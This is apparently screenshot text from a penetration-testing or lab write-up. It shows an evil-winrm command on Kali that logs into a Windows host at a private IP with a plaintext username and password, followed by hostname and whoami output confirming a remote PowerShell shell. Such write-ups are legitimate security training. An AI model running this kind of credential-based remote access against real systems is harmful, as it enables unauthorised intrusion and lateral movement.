 (root㉿kali)-[~/Desktop]
└─# evil-winrm -u maluzi -p Summer2022! -i 192.168.200.151
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_
detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackp
layers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maluzi\Documents> hostname
ws04
*Evil-WinRM* PS C:\Users\maluzi\Documents> whoami
haishi\maluzi
*Evil-WinRM* PS C:\Users\maluzi\Documents>